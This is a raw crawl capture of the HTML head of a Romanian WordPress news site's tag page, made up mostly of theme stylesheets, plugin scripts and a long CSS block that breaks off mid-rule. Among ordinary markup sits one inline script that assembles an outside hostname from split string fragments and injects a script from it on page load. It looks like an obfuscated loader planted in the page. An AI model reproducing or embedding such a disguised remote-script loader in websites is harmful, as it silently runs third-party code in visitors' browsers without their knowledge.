

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/voucher-cadou/
body_size: 26995
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: voucher cadou &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.27ms meta | 0.40ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă voucher cadou" href="https://www.emaramures.ro/tag/voucher-cadou/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } 